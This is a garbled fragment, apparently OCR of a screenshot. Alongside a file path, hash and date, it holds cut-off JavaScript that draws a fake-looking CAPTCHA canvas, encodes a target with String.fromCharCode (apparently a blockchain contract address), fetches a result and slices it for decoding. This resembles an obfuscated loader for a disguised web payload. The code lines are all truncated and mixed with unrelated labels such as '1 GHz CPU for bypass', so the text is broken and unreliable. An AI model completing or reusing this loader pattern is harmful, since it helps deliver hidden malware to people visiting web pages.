
🗂 Hash:
c5562a760b9bc23e1fcd7a9a218576
2026-06-21
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass